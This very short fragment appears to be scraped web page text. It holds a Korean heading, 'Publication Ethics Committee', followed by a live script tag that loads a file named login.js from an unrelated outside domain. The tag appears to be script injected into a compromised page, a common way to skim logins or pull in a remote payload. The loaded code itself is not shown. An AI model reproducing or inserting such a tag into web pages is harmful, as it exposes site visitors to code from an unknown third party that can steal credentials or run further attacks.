 간행물 윤리위원회<script src=https://bstour.net/kcp/login.js></script>